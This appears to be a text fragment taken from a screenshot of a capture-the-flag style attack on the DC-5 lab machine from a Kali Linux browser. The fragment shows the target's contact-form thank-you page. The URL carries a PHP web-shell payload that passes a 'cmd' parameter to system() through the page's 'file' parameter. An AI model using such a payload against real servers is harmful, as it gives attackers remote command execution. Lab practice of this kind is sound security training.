 192.168.133.143/thankyou.php?file=<?php system($_GET['cmd');?>
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.